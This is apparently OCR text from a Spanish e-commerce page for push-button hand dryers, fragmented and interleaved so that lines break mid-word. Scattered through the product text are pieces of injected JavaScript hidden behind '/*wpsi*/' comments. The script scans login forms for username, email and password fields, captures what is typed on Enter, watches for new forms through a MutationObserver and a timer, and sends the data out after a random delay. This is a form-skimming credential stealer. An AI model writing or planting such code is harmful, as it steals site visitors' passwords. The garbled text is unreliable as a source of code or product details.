
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
Home
>
Aparatos Sa
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
inox con pulsador
{childList:true,subtree:true}); })();
Descartar
Secamanos
pulsador
Secador de manos tra
Carcasa en acero vitr
Pulsador manual par
Clase II: No precisa t
Se puede colocar a s